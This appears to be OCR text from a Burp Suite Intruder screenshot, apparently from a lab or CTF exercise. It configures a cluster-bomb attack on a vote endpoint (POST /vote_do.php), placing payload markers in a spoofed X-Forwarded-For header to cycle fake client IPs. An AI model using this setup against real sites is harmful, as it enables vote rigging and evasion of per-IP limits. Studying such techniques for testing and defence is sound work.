 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
1 POST /vote_do.php HTTP/1.1
2 Host: 219.153.49.228:49776
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://219.153.49.228:49776/vote.php
10 X-Forwarded-For:192.168.§247§.§1§
11 Content-Length: 4
12 DNT: 1
13 Connection: close
14
15 id=7
Add §
Clear §
Auto §
Refresh